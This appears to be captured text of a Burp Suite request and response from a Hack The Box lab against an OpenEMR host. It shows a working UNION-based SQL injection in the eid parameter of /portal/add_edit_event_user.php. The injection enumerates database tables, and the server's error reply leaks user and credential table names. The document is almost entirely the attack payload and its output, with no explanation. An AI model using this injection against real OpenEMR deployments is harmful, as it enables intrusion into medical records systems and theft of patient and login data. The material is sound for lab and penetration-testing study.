 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portal/add_edit_event_user.php?eid=
1+UNION+SELECT+null,null,GROUP_CONCAT(table_name),null+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TAB
LE_SCHEMA%3d'openemr'+AND+TABLE_NAME+like+'user%25' HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: OpenEMR=kitd2tkk1qmn5002tt576lqs2d; PHPSESSID=qoulu1ds5qgkuj6r0psko3n469
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Oct 2020 10:07:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 502
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2>
<font color='red'>
Query Error
</font>
</h2>
<p>
<font color='red'>
ERROR:
</font>
query failed: SELECT facility_id as minId, facility FROM users WHERE id = user_settings,users,users_facility,users_secure
</p>